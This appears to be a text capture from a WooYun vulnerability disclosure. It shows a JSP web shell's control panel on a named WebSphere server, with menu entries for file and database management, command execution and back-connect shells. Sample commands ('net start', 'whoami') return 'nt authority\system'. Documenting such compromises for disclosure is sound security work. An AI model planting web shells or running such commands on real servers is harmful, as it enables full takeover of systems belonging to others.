 nc.qfkd.com.cn (192.168.21.153) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Por
Execute Program »
Parameter
cmd.exe /c net start > E:/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/WIN-EV4EIN0OPMFNode01C Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
nt authority\system
www.wooyun.org